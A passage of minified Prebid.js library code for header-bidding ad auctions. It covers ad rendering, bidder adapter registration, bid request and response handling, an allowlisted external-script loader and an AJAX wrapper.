u(t){t.ad?(e.write(t.ad),e.close(),B({doc:e,bid:i,id:i.adId})):(0,l.H)(i).then((n=>n(t,{sendMessage:(e,t)=>d(e,t,i),mkFrame:r.createIframe},e.defaultView))).then((()=>B({doc:e,bid:i,id:i.adId})),(e=>{s(e?.reason||o.as.EXCEPTION,e?.message),e?.stack&&(0,r.logError)(e)}));const n=document.createComment(`Creative ${i.creativeId} served by ${i.bidder} Prebid.js Header Bidding`);(0,r.insertElement)(n,e,"html")}try{t&&e?T(t).then((r=>{i=r,U({renderFn:u,resizeFn:a,adId:t,options:{clickUrl:n?.clickThrough},bidResponse:r,doc:e})})):s(o.as.MISSING_DOC_OR_ADID,"missing "+(t?"doc":"adId"))}catch(e){s(I,e.message)}}function P(){if(!window.frames[o.IY])if(document.body){const e=(0,r.createInvisibleIframe)();e.name=o.IY,document.body.appendChild(e)}else window.requestAnimationFrame(P)}},10201:(e,t,n)=>{n.d(t,{U:()=>s});var r=n(7873),i=n(91069);const o=(0,r.m)();function s(e,t){o.adServers=o.adServers||{},o.adServers[e]=o.adServers[e]||{},Object.keys(t).forEach((n=>{o.adServers[e][n]?(0,i.logWarn)(`Attempting to add an already registered function property ${n} for AdServer ${e}.`):o.adServers[e][n]=t[n]}))}},69759:(e,t,n)=>{function r(e){var t=e;return{callBids:function(){},setBidderCode:function(e){t=e},getBidderCode:function(){return t}}}n.d(t,{A:()=>r})},11445:(e,t,n)=>{n.d(t,{S1:()=>R,Ay:()=>H,tS:()=>W,pX:()=>M,Mf:()=>G,K5:()=>x,Gs:()=>P});var r=n(91069),i=n(12449),o=n(57377),s=n(68044),a=n(43272),d=n(16833),c=n(15901);let l={};function u(e,t,n){let r=function(e,t){let n=l[e]=l[e]||{bidders:{}};return t?n.bidders[t]=n.bidders[t]||{}:n}(e,n);return r[t]=(r[t]||0)+1,r[t]}function g(e){return u(e,"auctionsCounter")}function f(e){return l?.[e]?.requestsCounter||0}function p(e,t){return l?.[e]?.bidders?.[t]?.requestsCounter||0}function m(e,t){return l?.[e]?.bidders?.[t]?.winsCounter||0}function h(e){return l?.[e]?.auctionsCounter||0}var b=n(27934),y=n(16916),v=n(75023),E=n(78969),A=n(16894),I=n(67314),T=n(45569),w=n(95139),C=n(76811),B=n(2604),S=n(96953);const O="pbsBidAdapter",R={CLIENT:"client",SERVER:"server"},k={isAllowed:w.io,redact:S.$p};let D={},U=D.bidderRegistry={},_=D.aliasRegistry={},$=[];a.$W.getConfig("s2sConfig",(e=>{e&&e.s2sConfig&&($=(0,r.isArray)(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])}));var j={};const N=(0,B.ZI)((e=>D.resolveAlias(e)));function x(e){return N(T.tp,O,{[B.XG]:e.configName})}const q=(0,d.A_)("sync",(function(e){let{bidderCode:t,auctionId:n,bidderRequestId:i,adUnits:o,src:s,metrics:a}=e;return o.reduce(((e,o)=>{const d=o.bids.filter((e=>e.bidder===t));return null==t&&0===d.length&&null!=o.s2sBid&&d.push({bidder:null}),e.push(d.reduce(((e,d)=>{const c=null==(d=Object.assign({},d,{ortb2Imp:(0,r.mergeDeep)({},o.ortb2Imp,d.ortb2Imp)},(0,r.getDefinedParams)(o,["nativeParams","nativeOrtbRequest","mediaType","renderer"]))).mediaTypes?o.mediaTypes:d.mediaTypes;return(0,r.isValidMediaTypes)(c)?d=Object.assign({},d,{mediaTypes:c}):(0,r.logError)(`mediaTypes is not correctly configured for adunit ${o.code}`),"client"===s&&function(e,t){u(e,"requestsCounter",t)}(o.code,t),e.push(Object.assign({},d,{adUnitCode:o.code,transactionId:o.transactionId,adUnitId:o.adUnitId,sizes:c?.banner?.sizes||c?.video?.playerSize||[],bidId:d.bid_id||(0,r.getUniqueIdentifierStr)(),bidderRequestId:i,auctionId:n,src:s,metrics:a,auctionsCount:h(o.code),bidRequestsCount:f(o.code),bidderRequestsCount:p(o.code,d.bidder),bidderWinsCount:m(o.code,d.bidder),deferBilling:!!o.deferBilling})),e}),[])),e}),[]).reduce(r.flatten,[]).filter((e=>""!==e))}),"getBids");const W=(0,d.A_)("sync",(function(e,t){let{getS2SBidders:n=M}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(null==t)return e;{const r=n(t);return e.filter((e=>r.has(e.bidder)))}}),"filterBidsForAdUnit");const P=(0,d.A_)("sync",((e,t)=>e),"setupAdUnitMediaTypes");function M(e){(0,r.isArray)(e)||(e=[e]);const t=new Set([null]);return e.filter((e=>e&&e.enabled)).flatMap((e=>e.bidders)).forEach((e=>t.add(e))),t}const G=(0,d.A_)("sync",(function(e,t){let{getS2SBidders:n=M}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=n(t);return(0,r.getBidderCodes)(e).reduce(((e,t)=>(e[i.has(t)?R.SERVER:R.CLIENT].push(t),e)),{[R.CLIENT]:[],[R.SERVER]:[]})}),"partitionBidders");function F(e,t){const n=U[e],r=n?.getSpec&&n.getSpec();if(r&&r[t]&&"function"==typeof r[t])return[r,r[t]]}function L(e,t,n,i){try{(0,r.logInfo)(`Invoking ${e}.${t}`);for(var o=arguments.length,s=new Array(o>4?o-4:0),d=4;d<o;d++)s[d-4]=arguments[d];a.$W.runWithBidder(e,i.bind(n,...s))}catch(n){(0,r.logWarn)(`Error calling ${t} of ${e}`)}}function z(e,t,n){if(n?.source!==E.RW.SRC){const r=F(e,t);null!=r&&L(e,t,...r,n)}}D.makeBidRequests=(0,d.A_)("sync",(function(e,t,n,o,s){let d=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l=arguments.length>6?arguments[6]:void 0;l=(0,A.BO)(l),v.emit(E.qY.BEFORE_REQUEST_BIDS,e),(0,i.nk)(e),e.map((e=>e.code)).filter(r.uniques).forEach(g),e.forEach((e=>{(0,r.isPlainObject)(e.mediaTypes)||(e.mediaTypes={}),e.bids=e.bids.filter((e=>!e.bidder||k.isAllowed(C.uc,N(T.tW,e.bidder)))),u(e.code,"requestsCounter")})),e=P(e,s);let{[R.CLIENT]:f,[R.SERVER]:p}=G(e,$);a.$W.getConfig("bidderSequence")===a.Ov&&(f=(0,r.shuffle)(f));const m=(0,b.EN)();let h=[];const I=d.global||{},w=d.bidder||{};function B(e,t){const i=k.redact(null!=t?t:N(T.tW,e.bidderCode)),o=Object.freeze(i.ortb2((0,r.mergeDeep)({source:{tid:n}},I,w[e.bidderCode])));return e.ortb2=o,e.bids=e.bids.map((e=>(e.ortb2=o,i.bidRequest(e)))),e}$.forEach((i=>{const o=x(i);if(i&&i.enabled&&k.isAllowed(C.uc,o)){let{adUnits:s,hasModuleBids:a}=function(e,t){let n=(0,r.deepClone)(e),i=!1;return n.forEach((e=>{const n=e.bids.filter((e=>e.module===O&&e.params?.configName===t.configName));1===n.length?(e.s2sBid=n[0],i=!0,e.ortb2Imp=(0,r.mergeDeep)({},e.s2sBid.ortb2Imp,e.ortb2Imp)):n.length>1&&(0,r.logWarn)('Multiple "module" bids for the same s2s configuration; all will be ignored',n),e.bids=W(e.bids,t).map((e=>(e.bid_id=(0,r.getUniqueIdentifierStr)(),e)))})),n=n.filter((e=>0!==e.bids.length||null!=e.s2sBid)),{adUnits:n,hasModuleBids:i}}(e,i),d=(0,r.generateUUID)();(0===p.length&&a?[null]:p).forEach((e=>{const a=(0,r.getUniqueIdentifierStr)(),c=l.fork(),u=B({bidderCode:e,auctionId:n,bidderRequestId:a,uniquePbsTid:d,bids:q({bidderCode:e,auctionId:n,bidderRequestId:a,adUnits:(0,r.deepClone)(s),src:E.RW.SRC,metrics:c}),auctionStart:t,timeout:i.timeout,src:E.RW.SRC,refererInfo:m,metrics:c},o);0!==u.bids.length&&h.push(u)})),s.forEach((e=>{let t=e.bids.filter((e=>(0,c.I6)(h,(t=>(0,c.I6)(t.bids,(t=>t.bidId===e.bid_id))))));e.bids=t})),h.forEach((e=>{void 0===e.adUnitsS2SCopy&&(e.adUnitsS2SCopy=s.filter((e=>e.bids.length>0||null!=e.s2sBid)))}))}}));let S=function(e){let t=(0,r.deepClone)(e);return t.forEach((e=>{e.bids=W(e.bids,null)})),t=t.filter((e=>0!==e.bids.length)),t}(e);return f.forEach((e=>{const i=(0,r.getUniqueIdentifierStr)(),a=l.fork(),d=B({bidderCode:e,auctionId:n,bidderRequestId:i,bids:q({bidderCode:e,auctionId:n,bidderRequestId:i,adUnits:(0,r.deepClone)(S),labels:s,src:"client",metrics:a}),auctionStart:t,timeout:o,refererInfo:m,metrics:a}),c=U[e];c||(0,r.logError)(`Trying to make a request for bidder that does not exist: ${e}`),c&&d.bids&&0!==d.bids.length&&h.push(d)})),h.forEach((e=>{y.mW.getConsentData()&&(e.gdprConsent=y.mW.getConsentData()),y.t6.getConsentData()&&(e.uspConsent=y.t6.getConsentData()),y.ad.getConsentData()&&(e.gppConsent=y.ad.getConsentData())})),h}),"makeBidRequests"),D.callBids=function(e,t,n,i,o,d,c){let l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:{};if(!t.length)return void(0,r.logWarn)("callBids executed with no bidRequests.  Were they filtered by labels or sizing?");let[u,g]=t.reduce(((e,t)=>(e[Number(void 0!==t.src&&t.src===E.RW.SRC)].push(t),e)),[[],[]]);var f=[];g.forEach((e=>{for(var t=-1,n=0;n<f.length;++n)if(e.uniquePbsTid===f[n].uniquePbsTid){t=n;break}t<=-1&&f.push(e)}));let p=0;$.forEach((e=>{if(e&&f[p]&&M(e).has(f[p].bidderCode)){const t=(0,s.g4)(d,o?{request:o.request.bind(null,"s2s"),done:o.done}:void 0);let a=e.bidders;const u=U[e.adapter];let m=f[p].uniquePbsTid,h=f[p].adUnitsS2SCopy,b=g.filter((e=>e.uniquePbsTid===m));if(u){let o={ad_units:h,s2sConfig:e,ortb2Fragments:l,requestBidsTimeout:d};if(o.ad_units.length){let e=b.map((e=>(e.start=(0,r.timestamp)(),function(t){t||c(e.bidderRequestId),i.apply(e,arguments)})));const s=(0,r.getBidderCodes)(o.ad_units).filter((e=>a.includes(e)));(0,r.logMessage)(`CALLING S2S HEADER BIDDERS ==== ${s.length>0?s.join(", "):'No bidder specified, using "ortb2Imp" definition(s) only'}`),b.forEach((e=>{v.emit(E.qY.BID_REQUESTED,{...e,tid:e.auctionId})})),u.callBids(o,g,n,(t=>e.forEach((e=>e(t)))),t)}}else(0,r.logError)("missing "+e.adapter);p++}})),u.forEach((e=>{e.start=(0,r.timestamp)();const t=U[e.bidderCode];a.$W.runWithBidder(e.bidderCode,(()=>{(0,r.logMessage)("CALLING BIDDER"),v.emit(E.qY.BID_REQUESTED,e)}));let l=(0,s.g4)(d,o?{request:o.request.bind(null,e.bidderCode),done:o.done}:void 0);const u=i.bind(e);try{a.$W.runWithBidder(e.bidderCode,t.callBids.bind(t,e,n,u,l,(()=>c(e.bidderRequestId)),a.$W.callbackWithBidder(e.bidderCode)))}catch(t){(0,r.logError)(`${e.bidderCode} Bid Adapter emitted an uncaught error when parsing their bidRequest`,{e:t,bidRequest:e}),u()}}))},D.videoAdapters=[],D.registerBidAdapter=function(e,t){let{supportedMediaTypes:n=[]}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e&&t?"function"==typeof e.callBids?(U[t]=e,y.o2.register(T.tW,t,e.getSpec?.().gvlid),(0,c.mK)(n,"video")&&D.videoAdapters.push(t),(0,c.mK)(n,"native")&&i.mT.push(t)):(0,r.logError)("Bidder adaptor error for bidder code: "+t+"bidder must implement a callBids() function"):(0,r.logError)("bidAdapter or bidderCode not specified")},D.aliasBidAdapter=function(e,t,n){if(void 0===U[t]){let s=U[e];if(void 0===s){const n=[];$.forEach((r=>{if(r.bidders&&r.bidders.length){const i=r&&r.bidders;r&&(0,c.mK)(i,t)?_[t]=e:n.push(e)}})),n.forEach((e=>{(0,r.logError)('bidderCode "'+e+'" is not an existing bidder.',"adapterManager.aliasBidAdapter")}))}else try{let a,d=function(e){let t=[];return(0,c.mK)(D.videoAdapters,e)&&t.push("video"),(0,c.mK)(i.mT,e)&&t.push("native"),t}(e);if(s.constructor.prototype!=Object.prototype)a=new s.constructor,a.setBidderCode(t);else{const{useBaseGvlid:i=!1}=n||{};let d=s.getSpec();const c=i?d.gvlid:n?.gvlid;null==c&&null!=d.gvlid&&(0,r.logWarn)(`Alias '${t}' will NOT re-use the GVL ID of the original adapter ('${d.code}', gvlid: ${d.gvlid}). Functionality that requires TCF consent may not work as expected.`);let l=n&&n.skipPbsAliasing;a=(0,o.xb)(Object.assign({},d,{code:t,gvlid:c,skipPbsAliasing:l})),_[t]=e}D.registerBidAdapter(a,t,{supportedMediaTypes:d})}catch(t){(0,r.logError)(e+" bidder does not currently support aliasing.","adapterManager.aliasBidAdapter")}}else(0,r.logMessage)('alias name "'+t+'" has been already specified.')},D.resolveAlias=function(e){let t,n=e;for(;_[n]&&(!t||!t.has(n));)n=_[n],(t=t||new Set).add(n);return n},D.registerAnalyticsAdapter=function(e){let{adapter:t,code:n,gvlid:i}=e;t&&n?"function"==typeof t.enableAnalytics?(t.code=n,j[n]={adapter:t,gvlid:i},y.o2.register(T.Tn,n,i)):(0,r.logError)(`Prebid Error: Analytics adaptor error for analytics "${n}"\n        analytics adapter must implement an enableAnalytics() function`):(0,r.logError)("Prebid Error: analyticsAdapter or analyticsCode not specified")},D.enableAnalytics=function(e){(0,r.isArray)(e)||(e=[e]),e.forEach((e=>{const t=j[e.provider];t&&t.adapter?k.isAllowed(C.mo,N(T.Tn,e.provider,{[B.TQ]:e}))&&t.adapter.enableAnalytics(e):(0,r.logError)(`Prebid Error: no analytics adapter found in registry for '${e.provider}'.`)}))},D.getBidAdapter=function(e){return U[e]},D.getAnalyticsAdapter=function(e){return j[e]},D.callTimedOutBidders=function(e,t,n){t=t.map((t=>(t.params=(0,r.getUserConfiguredParams)(e,t.adUnitCode,t.bidder),t.timeout=n,t))),t=(0,r.groupBy)(t,"bidder"),Object.keys(t).forEach((e=>{z(e,"onTimeout",t[e])}))},D.callBidWonBidder=function(e,t,n){var i,o;t.params=(0,r.getUserConfiguredParams)(n,t.adUnitCode,t.bidder),i=t.adUnitCode,o=t.bidder,u(i,"winsCounter",o),z(e,"onBidWon",t)},D.triggerBilling=(()=>{const e=new WeakSet;return t=>{e.has(t)||(e.add(t),t.source===E.RW.SRC&&t.burl&&r.internal.triggerPixel(t.burl),z(t.bidder,"onBidBillable",t))}})(),D.callSetTargetingBidder=function(e,t){z(e,"onSetTargeting",t)},D.callBidViewableBidder=function(e,t){z(e,"onBidViewable",t)},D.callBidderError=function(e,t,n){z(e,"onBidderError",{error:t,bidderRequest:n})},D.callAdRenderSucceededBidder=function(e,t){z(e,"onAdRenderSucceeded",t)},D.callDataDeletionRequest=(0,d.A_)("sync",(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const i="onDataDeletionRequest";Object.keys(U).filter((e=>!_.hasOwnProperty(e))).forEach((e=>{const n=F(e,i);if(null!=n){const r=I.n.getBidsRequested().filter((t=>function(e){const t=new Set;for(;_.hasOwnProperty(e)&&!t.has(e);)t.add(e),e=_[e];return e}(t.bidderCode)===e));L(e,i,...n,r,...t)}})),Object.entries(j).forEach((e=>{let[n,o]=e;const s=o?.adapter?.[i];if("function"==typeof s)try{s.apply(o.adapter,t)}catch(e){(0,r.logError)(`error calling ${i} of ${n}`,e)}}))}));const H=D},57377:(e,t,n)=>{n.d(t,{JN:()=>k,JS:()=>U,a$:()=>w,eI:()=>C,fn:()=>D,xb:()=>B});var r=n(69759),i=n(11445),o=n(43272),s=n(93597),a=n(38230),d=n(12449),c=n(63895),l=n(78969),u=n(75023),g=n(15901),f=n(91069),p=n(16833),m=n(67314),h=n(12693),b=n(16894),y=n(95139),v=n(83441),E=n(45569),A=n(76811);const I=["cpm","ttl","creativeId","netRevenue","currency"],T=["auctionId","transactionId"];function w(e){const t=Array.isArray(e.supportedMediaTypes)?{supportedMediaTypes:e.supportedMediaTypes}:void 0;function n(e){const n=B(e);i.Ay.registerBidAdapter(n,e.code,t)}n(e),Array.isArray(e.aliases)&&e.aliases.forEach((t=>{let r,o,s=t;(0,f.isPlainObject)(t)&&(s=t.code,r=t.gvlid,o=t.skipPbsAliasing),i.Ay.aliasRegistry[s]=e.code,n(Object.assign({},e,{code:s,gvlid:r,skipPbsAliasing:o}))}))}const C=(0,f.memoize)((e=>{let{bidderCode:t}=e;if((0,y.io)(A.VJ,(0,v.s)(E.tW,t)))return{bidRequest:e=>e,bidderRequest:e=>e};function n(e,t,n){return T.includes(t)?null:Reflect.get(e,t,n)}function r(e,t){const n=new Proxy(e,t);return Object.entries(e).filter((e=>{let[t,n]=e;return"function"==typeof n})).forEach((t=>{let[r,i]=t;return n[r]=i.bind(e)})),n}const i=(0,f.memoize)((e=>r(e,{get:n})),(e=>e.bidId));return{bidRequest:i,bidderRequest:e=>r(e,{get:(t,r,o)=>"bids"===r?e.bids.map(i):n(t,r,o)})}}));function B(e){return Object.assign(new r.A(e.code),{getSpec:function(){return Object.freeze(Object.assign({},e))},registerSyncs:t,callBids:function(n,r,a,d,c,g){if(!Array.isArray(n.bids))return;const p=C(n),m={};const y=[];function v(){a(),o.$W.runWithBidder(e.code,(()=>{u.emit(l.qY.BIDDER_DONE,n),t(y,n.gdprConsent,n.uspConsent,n.gppConsent)}))}const E=U(n).measureTime("validate",(()=>n.bids.filter((t=>function(t){if(!e.isBidRequestValid(t))return(0,f.logWarn)(`Invalid bid sent to bidder ${e.code}: ${JSON.stringify(t)}`),!1;return!0}(p.bidRequest(t))))));if(0===E.length)return void v();const A={};E.forEach((e=>{A[e.bidId]=e,e.adUnitCode||(e.adUnitCode=e.placementCode)})),O(e,E,n,d,g,{onRequest:e=>u.emit(l.qY.BEFORE_BIDDER_HTTP,n,e),onResponse:t=>{c(e.code),y.push(t)},onPaapi:e=>{const t=A[e.bidId];t?k(t,e):(0,f.logWarn)("Received fledge auction configuration for an unknown bidId",e)},onError:(t,r)=>{r.timedOut||c(e.code),i.Ay.callBidderError(e.code,r,n),u.emit(l.qY.BIDDER_ERROR,{error:r,bidderRequest:n}),(0,f.logError)(`Server call for ${e.code} failed: ${t} ${r.status}. Continuing without bids.`)},onBid:t=>{const n=A[t.requestId];if(n){if(t.adapterCode=n.bidder,function(e,t){let n=h.u.get(t,"allowAlternateBidderCodes")||!1,r=h.u.get(t,"allowedAlternateBidderCodes");if(e&&t&&t!==e&&(r=(0,f.isArray)(r)?r.map((e=>e.trim().toLowerCase())).filter((e=>!!e)).filter(f.uniques):r,!n||(0,f.isArray)(r)&&"*"!==r[0]&&!r.includes(e)))return!0;return!1}(t.bidderCode,n.bidder))return(0,f.logWarn)(`${t.bidderCode} is not a registered partner or known bidder of ${n.bidder}, hence continuing without bid. If you wish to support this bidder, please mark allowAlternateBidderCodes as true in bidderSettings.`),void r.reject(n.adUnitCode,t,l.Tf.BIDDER_DISALLOWED);t.originalCpm=t.cpm,t.originalCurrency=t.currency,t.meta=t.meta||Object.assign({},t[n.bidder]),t.deferBilling=n.deferBilling,t.deferRendering=t.deferBilling&&(t.deferRendering??"function"!=typeof e.onBidBillable);const i=Object.assign((0,s.O)(l.XQ.GOOD,n),t,(0,f.pick)(n,T));!function(e,t){const n=(0,b.BO)(t.metrics);n.checkpoint("addBidResponse"),m[e]=!0,n.measureTime("addBidResponse.validate",(()=>D(e,t)))?r(e,t):r.reject(e,t,l.Tf.INVALID)}(n.adUnitCode,i)}else(0,f.logWarn)(`Bidder ${e.code} made bid for unknown request ID: ${t.requestId}. Ignoring.`),r.reject(null,t,l.Tf.INVALID_REQUEST_ID)},onCompletion:v})}});function t(t,n,r,i){R(e,t,n,r,i)}}const S=["bids","paapi"],O=(0,p.A_)("sync",(function(e,t,n,r,i,o){let{onRequest:s,onResponse:a,onPaapi:d,onError:c,onBid:l,onCompletion:u}=o;const g=U(n);u=g.startTiming("total").stopBefore(u);const p=C(n);let m=g.measureTime("buildRequests",(()=>e.buildRequests(t.map(p.bidRequest),p.bidderRequest(n))));if(!m||0===m.length)return void u();Array.isArray(m)||(m=[m]);const b=(0,f.delayExecution)(u,m.length);m.forEach((t=>{const n=g.fork();function o(e){null!=e&&(e.metrics=n.fork().renameWith()),l(e)}const u=i((function(r,i){m();try{r=JSON.parse(r)}catch(e){}r={body:r,headers:{get:i.getResponseHeader.bind(i)}},a(r);try{r=n.measureTime("interpretResponse",(()=>e.interpretResponse(r,t)))}catch(t){return(0,f.logError)(`Bidder ${e.code} failed to interpret the server's response. Continuing without bids`,null,t),void b()}let s,c;r&&!Object.keys(r).some((e=>!S.includes(e)))?(s=r.bids,c=r.paapi):s=r,(0,f.isArray)(c)&&c.forEach(d),s&&((0,f.isArray)(s)?s.forEach(o):o(s)),b()})),p=i((function(e,t){m(),c(e,t),b()}));s(t);const m=n.startTiming("net");function I(n){const r=t.options;return Object.assign(n,r,{browsingTopics:!(r?.hasOwnProperty("browsingTopics")&&!r.browsingTopics)&&((h.u.get(e.code,"topicsHeader")??!0)&&(0,y.io)(A.DL,(0,v.s)(E.tW,e.code)))})}switch(t.method){case"GET":r(`${t.url}${function(e){if(e)return`?${"object"==typeof e?(0,f.parseQueryStringParameters)(e):e}`;return""}(t.data)}`,{success:u,error:p},void 0,I({method:"GET",withCredentials:!0}));break;case"POST":r(t.url,{success:u,error:p},"string"==typeof t.data?t.data:JSON.stringify(t.data),I({method:"POST",contentType:"text/plain",withCredentials:!0}));break;default:(0,f.logWarn)(`Skipping invalid request from ${e.code}. Request type ${t.type} must be GET or POST`),b()}}))}),"processBidderRequests"),R=(0,p.A_)("async",(function(e,t,n,r,s){const d=o.$W.getConfig("userSync.aliasSyncEnabled");if(e.getUserSyncs&&(d||!i.Ay.aliasRegistry[e.code])){let i=o.$W.getConfig("userSync.filterSettings"),d=e.getUserSyncs({iframeEnabled:!(!i||!i.iframe&&!i.all),pixelEnabled:!(!i||!i.image&&!i.all)},t,n,r,s);d&&(Array.isArray(d)||(d=[d]),d.forEach((t=>{a.zt.registerSync(t.type,e.code,t.url)})),a.zt.bidderDone(e.code))}}),"registerSyncs"),k=(0,p.A_)("sync",((e,t)=>{}),"addPaapiConfig");function D(e,t){let{index:n=m.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};function r(e){return`Invalid bid from ${t.bidderCode}. Ignoring bid: ${e}`}return e?t?function(){let e=Object.keys(t);return I.every((n=>(0,g.mK)(e,n)&&!(0,g.mK)([void 0,null],t[n])))}()?"native"!==t.mediaType||(0,d.Bm)(t,{index:n})?"video"!==t.mediaType||(0,c.vk)(t,{index:n})?!("banner"===t.mediaType&&!function(e,t){let{index:n=m.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if((t.width||0===parseInt(t.width,10))&&(t.height||0===parseInt(t.height,10)))return t.width=parseInt(t.width,10),t.height=parseInt(t.height,10),!0;const r=n.getBidRequest(t),i=n.getMediaTypes(t),o=r&&r.sizes||i&&i.banner&&i.banner.sizes,s=(0,f.parseSizesInput)(o);if(1===s.length){const[e,n]=s[0].split("x");return t.width=parseInt(e,10),t.height=parseInt(n,10),!0}return!1}(e,t,{index:n}))||((0,f.logError)(r("Banner bids require a width and height")),!1):((0,f.logError)(r("Video bid does not have required vastUrl or renderer property")),!1):((0,f.logError)(r("Native bid missing some required properties.")),!1):((0,f.logError)(r(`Bidder ${t.bidderCode} is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params.`)),!1):((0,f.logWarn)(`Some adapter tried to add an undefined bid for ${e}.`),!1):((0,f.logWarn)("No adUnitCode was supplied to addBidResponse."),!1)}function U(e){return(0,b.BO)(e.metrics).renameWith((t=>[`adapter.client.${t}`,`adapters.client.${e.bidderCode}.${t}`]))}},41580:(e,t,n)=>{n.d(t,{R:()=>l});var r=n(76811),i=n(83441),o=n(95139),s=n(15901),a=n(91069);const d=new WeakMap,c=["debugging","outstream","improvedigital","showheroes-bs","aaxBlockmeter","adagio","adloox","akamaidap","arcspan","airgrid","browsi","brandmetrics","clean.io","humansecurity","confiant","contxtful","hadron","mediafilter","medianet","azerionedge","a1Media","geoedge","qortex","dynamicAdBoost","51Degrees","symitridap","wurfl","justtag","tncId","ftrackId","id5"];function l(e,t,n,l,u,g){if(!(0,o.io)(r.pY,(0,i.s)(t,n)))return;if(!n||!e)return void(0,a.logError)("cannot load external script without url and moduleCode");if(!(0,s.mK)(c,n))return void(0,a.logError)(`${n} not whitelisted for loading external JavaScript`);u||(u=document);const f=h(u,e);if(f)return l&&"function"==typeof l&&(f.loaded?l():f.callbacks.push(l)),f.tag;const p=d.get(u)||{},m={loaded:!1,tag:null,callbacks:[]};return p[e]=m,d.set(u,p),l&&"function"==typeof l&&m.callbacks.push(l),(0,a.logWarn)(`module ${n} is loading external JavaScript`),function(t,n,r,i){r||(r=document);var o=r.createElement("script");o.type="text/javascript",o.async=!0;const s=h(r,e);s&&(s.tag=o);o.readyState?o.onreadystatechange=function(){"loaded"!==o.readyState&&"complete"!==o.readyState||(o.onreadystatechange=null,n())}:o.onload=function(){n()};o.src=t,i&&(0,a.setScriptAttributes)(o,i);return(0,a.insertElement)(o,r),o}(e,(function(){m.loaded=!0;try{for(let e=0;e<m.callbacks.length;e++)m.callbacks[e]()}catch(e){(0,a.logError)("Error executing callback","adloader.js:loadExternalScript",e)}}),u,g);function h(e,t){const n=d.get(e);return n&&n[t]?n[t]:null}}},51692:(e,t,n)=>{n.d(t,{Q:()=>r});const r=(0,n(16833).A_)("sync",(()=>{}))},68044:(e,t,n)=>{n.d(t,{RD:()=>f,Rz:()=>g,g4:()=>u,hd:()=>p});var r=n(43272),i=n(91069);const o={fetch:window.fetch.bind(window),makeRequest:(e,t)=>new Request(e,t),timeout(e,t){const n=new AbortController;let r=setTimeout((()=>{n.abort(),(0,i.logError)(`Request timeout after ${e}ms`,t),r=null}),e);return{signal:n.signal,done(){r&&clearTimeout(r)}}}},s="GET",a="POST",d="Content-Type";function c(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=(t,n)=>{let i;null==e||null!=n?.signal||r.$W.getConfig("disableAjaxTimeout")||(i=o.timeout(e,t),n=Object.assign({signal:i.signal},n));let s=o.fetch(t,n);return null!=i?.done&&(s=s.finally(i.done)),s};return null==t&&null==n||(i=(e=>function(r,i){const o=new URL(null==r?.url?r:r.url,document.location).origin;let s=e(r,i);return t&&t(o),n&&(s=s.finally((()=>n(o)))),s})(i)),i}function l(e,t){let{status:n,statusText:r="",headers:o,url:s}=e,a=0;function c(e){if(0===a)try{a=(new DOMParser).parseFromString(t,o?.get(d)?.split(";")?.[0])}catch(t){a=null,e&&e(t)}return a}return{readyState:XMLHttpRequest.DONE,status:n,statusText:r,responseText:t,response:t,responseType:"",responseURL:s,get responseXML(){return c(i.logError)},getResponseHeader:e=>o?.has(e)?o.get(e):null,toJSON(){return Object.assign({responseXML:c()},this)},timedOut:!1}}function u(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=c(e,{request:t,done:n});return function(e,t,n){!function(e,t){const{success:n,error:r}="object"==typeof t&&null!=t?t:{success:"function"==typeof t?t:()=>null,error:(e,t)=>(0,i.logError)("Network error",e,t)};e.then((e=>e.text().then((t=>[e,t])))).then((e=>{let[t,i]=e;const o=l(t,i);t.ok||304===t.status?n(i,o):r(t.statusText,o)}),(e=>r("",Object.assign(l({status:0},""),{reason:e,timedOut:"AbortError"===e?.name}))))}(r(function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=n.method||(t?a:s);if(r===s&&t){const r=(0,i.parseUrl)(e,n);Object.assign(r.search,t),e=(0,i.buildUrl)(r)}const c=new Headers(n.customHeaders);c.set(d,n.contentType||"text/plain");const l={method:r,headers:c};return r!==s&&t&&(l.body=t),n.withCredentials&&(l.credentials="include"),isSecureContext&&["browsingTopics","adAuctionHeaders"].forEach((e=>{n[e]&&(l[e]=!0)})),n.keepalive&&(l.keepalive=!0),o.makeRequest(e,l)}(e,n,arguments.length>3&&void 0!==arguments[3]?arguments[3]:{})),t)}}function g(e,t){return!(!window.navigator||!window.navigator.sendBeacon)&&window.navigator.sendBeacon(e,t)}const f=u(),p=c()},81657:(e,t,n)=>{n.d(t,{AA:()=>S,HN:()=>J,UZ:()=>O,ZV:()=>F,mO:()=>G,mX:()=>$,sR:()=>j,v8:()=>W,w1:()=>x});var r=n(91069),i=n(86833),o=n(12449),s=n(68693),a=n(95789),d=n(43272),c=n(38230),l=n(16833),u=n(15901),g=n(63895),f=n(71371),p=n(67314),m=n(12693),h=n(75023),b=n(11445),y=n(78969),v=n(25555),E=n(16894),A=n(57176),I=n(7873),T=n(76853),w=n(27863);const{syncUsers:C}=c.zt,B="started",S="inProgress",O="completed";h.on(y.qY.BID_ADJUSTMENT,(function(e){!function(e){let t=(0,A.y)(e.cpm,e);t>=0&&(e.cpm=t)}(e)}));const R=4,k={},D={},U=[],_=(0,I.m)();function $(e){let{adUnits:t,adUnitCodes:n,callback:s,cbTimeout:c,labels:l,auctionId:m,ortb2Fragments:A,metrics:I}=e;I=(0,E.BO)(I);const $=t,G=l,F=n,L=m||(0,r.generateUUID)(),z=c,H=new Set,V=(0,v.v)(),K=(0,v.v)();let J,Y,Q,Z,ee=[],te=s,ne=[],re=(0,T.H)({startTime:e=>e.responseTimestamp,ttl:e=>null==(0,w.S9)()?null:1e3*Math.max((0,w.S9)(),e.ttl)}),ie=[],oe=[],se=[];function 